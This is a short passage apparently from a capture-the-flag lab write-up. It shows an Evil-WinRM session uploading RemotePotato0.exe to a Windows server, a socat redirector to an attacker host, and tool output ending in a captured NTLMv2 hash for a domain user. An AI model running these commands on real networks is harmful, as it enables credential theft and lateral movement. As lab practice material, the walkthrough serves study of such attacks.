 Info: Uploading /home/kali/Desktop/rebound/RemotePotato0.exe to C:\Users\winrm_svc\Documents\RemotePotato0.exe
Data: 235520 bytes of 235520 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\winrm_svc\Documents> .\RemotePotato0.exe -m 2 -x 10.10.14.47 -p 9999 -s 1
[*] Detected a Windows Server version not compatible with JuicyPotato. RogueOxidResolver must be run remotely.
[*] Example Network redirector:
sudo socat -v TCP-LISTEN:135,fork,reuseaddr TCP:{{ThisMachineIp}}:9999
[*] Starting the RPC server to capture the credentials hash from the user authentication!!
[*] Spawning COM object in the session: 1
[*] Calling StandardGetInstanceFromIStorage with CLSID:{5167B42F-C111-47A1-ACC4-8EABE61B0B54}
[*] RPC relay server listening on port 9997 ...
[*] Starting RogueOxidResolver RPC Server listening on port 9999 ...
[*] IStoragetrigger written: 104 bytes
[*] ServerAlive2 RPC Call
[*] ResolveOxid2 RPC call
[+] Received the relayed authentication on the RPC relay server on port 9997
[*] Connected to RPC Server 127.0.0.1 on port 9999
[+] User hash stolen!
NTLMv2 Client : DC01
NTLMv2 Username : rebound\tbrady
NTLMv2 Hash : tbrady::rebound:98b13b2182d5d455:d31275e3c4366253fd144c58c63a1b73:0101000000000000b30b1441cc1
6007200650062006f0075006e0064002e006800740062000300200064006300300031002e007200650062006f0075006e0064002e00680
00000000800300030000000000000000100000000200000adfb09a34d0a9523c285c294ebe42d9199156ff3cf0273a3bae3f2a6fc8463cf0